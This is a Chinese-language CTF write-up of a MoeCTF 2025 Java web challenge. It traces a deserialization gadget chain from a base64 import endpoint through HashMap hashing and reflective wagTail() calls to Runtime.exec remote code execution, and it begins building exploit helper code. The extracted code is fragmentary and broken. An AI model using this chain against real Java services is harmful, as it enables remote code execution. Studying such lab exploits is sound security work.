本文最后更新于 2026-02-05T14:38:33+08:00
MoeCTF的这个Java题也终于复现完了,单独补一下,也是第一个做的Java题目吧,算是很简单的了吧
复现环境:https://ctf.xidian.edu.cn/training/22?challenge=944
源码地址:https://github.com/XDSEC/MoeCTF_2025/tree/main/challenges/Web/%E9%99%84%E5%8A%A0%E6%8C%91%E6%88%98
官方WP:https://github.com/XDSEC/MoeCTF_2025/blob/main/official_writeups/Web/Writeup.md
可以看另一个文章笔记来将附件 jar 包导入到 IDEA 中:
https://yschen20.github.io/2025/12/14/%E5%9C%A8IDEA%E4%BD%BF%E7%94%A8CTF%E4%B8%ADJava%E9%A2%98%E7%9A%84jar%E5%8C%85/


逻辑图 跟着WP总结了下这题链子的逻辑图,差不多有四种解题方法吧

常规做法 分析链子 第一点 审一下源码,在DogModel接口中可以找到利用点:

1
2
3
4
5
6
7
8
9
10
default Object wagTail (Object input, String methodName, Class[] paramTypes, Object[] args) {try {Method method = cls.getMethod(methodName, paramTypes);return method.invoke(input, args);catch (Exception e) {return null ;
在DogModel接口中有wagTail()方法,其逻辑就是一个标准的 Java 反射调用,就可以反射调用到Runtime类的getRuntime()和exec()方法进行RCE了
这就类似于CC1链中的InvokerTransformer.transform()方法

第二点 然后就是要找如何触发wagTail()这个函数了,右击wagTail()函数,查看用法,可以看到在Dog.hashCode()和DogService.chainWagTail()中调用了这个函数

先看Dog.hashCode()
1
2
3
4
public int hashCode () {this .object, this .methodName, this .paramTypes, this .args);return Objects.hash(new Object [] { Integer.valueOf(this .id) });
每次调用一个Dog对象的hashCode()方法计算哈希码之前,都会调用到wagTail()方法,这就可以自动触发到wagTail()了
第三点 要想进行 RCE,就需要先获取到方法,然后再调用方法,调用一次Dog.hashCode()只能执行一次wagTail(),是无法成功RCE的,所以就需要多次调用,这就要去看另一个调用到wagTail()的地方了
在DogService.chainWagTail()中也有调用到wagTail()方法:
1
2
3
4
5
6
7
8
9
10
public Object chainWagTail () {Object input = null ;for (Dog dog : this .dogs.values()) {if (input == null )Object result = dog.wagTail(input, dog.methodName, dog.paramTypes, dog.args);return input;
这个方法可以按顺序执行多个Dog对象的wagTail方法,形成链式调用,将前一个的输出作为后一个的输入,就可以执行多步操作了
这个方法和CC1链中的ChainedTransformer.transform()差不多
至于怎么调用到这个方法,这就可以用到wagTail()方法进行反射调用
第四点 最后就是整个链子的开头入口点,在DogService.importDogsBase64()中可以找到执行了ObjectInputStream.readObject()方法,是典型的 Java 反序列化的入口:
1
2
3
4
5
6
7
8
9
10
11
12
public void importDogsBase64 (String base64Data) {try (ByteArrayInputStream bais = new ByteArrayInputStream (Base64.getDecoder().decode(base64Data));ObjectInputStream ois = new ObjectInputStream (bais)) {for (Dog dog : imported) {this .nextId++);this .dogs.put(Integer.valueOf(dog.getId()), dog);catch (IOException|ClassNotFoundException e) {
importDogsBase64()这个方法会接收一串经过base64编码后的数据,先对其进行解码,然后反序列化出 Dog 集合,为每个 Dog 对象重新分配 ID 后存入本地的 dogs 集合中

dogs是在DogService中定义的:


看到了HashMap就很容易构造了,学过 URLDNS 链就知道可以,在HashMap.hash()函数中会调用到传入key的hashCode()函数
所以只要将一个 Dog 对象作为key传入即可,这就可以利用HashMap.put()函数实现

在HashMap.readObject()方法中会自动调用到hash()函数
至此整个链子就分析好了
在DogController类中可以看到,在/dogs/import路由中会调用到这个方法,可以利用 POST 方法将构造好的payload传给data参数:
1
2
3
4
5
6
7
8
9
@RequestMapping({"/dogs"}) public class DogController {@PostMapping({"/import"}) public String importDogs (@RequestParam("data") String base64Data) {this .dogService.importDogsBase64(base64Data);return "导入成功!" ;
构造EXP 因为要传入的是经过base64编码后的序列化字符串,所以可以先把序列化函数写好:
1
2
3
4
5
6
7
8
public static String serializeBase64 (Object obj) throws Exception {try (ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos)) {return Base64.getEncoder().encodeToString(baos.toByteArray());
可以加个能base64解码和反序列化的函数来本地测试一下:
1
2
3
4
5
6
7
public static Object unserializeBase64 (String base64Data) throws IOException, ClassNotFoundException {byte [] data = Base64.getDecoder().decode(base64Data);try (ByteArrayInputStream bais = new ByteArrayInputStream (data);ObjectInputStream ois = new ObjectInputStream (bais)) {return ois.readObject();
首先是要创建好 Dog 对象,因为要想执行Runtime.getRuntime().exec("command")需要三个步骤,并且还要调用一次chainWagTail()方法,一共就需要调用四次wagTail()方法,所以就需要四个 Dog 对象,这就要重复写一些像利用反射设置对象的私有字段的代码,就很繁琐,因此就可以将其写到一个函数里,在主函数调用创建更方便
写一个setField()方法来设置反射字段:
1
2
3
4
5
public static void setField (Object obj, String fieldName, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(fieldName);true );

接着是创建 Dog 对象,看一下 Dog 的构造方法:
要传入四个参数:id、name、breed、int,并且还有四个属性
再看一下wagTail()方法接收的参数,正好是接收这四个属性
所以可以写一个createDog()方法来创建 Dog 对象,接收的参数就是wagTail()接收的参数,在这个方法里调用刚才写的setField()方法对四个属性进行设置
1
2
3
4
5
6
7
8
public static Dog createDog (Object object,String methodName,Class[] paramTypes,Object[] args) throws Exception{Dog dog = new Dog (1 ,"dog" ,"dog" ,1 );"object" ,object);"methodName" ,methodName);"paramTypes" ,paramTypes);"args" ,args);return dog;
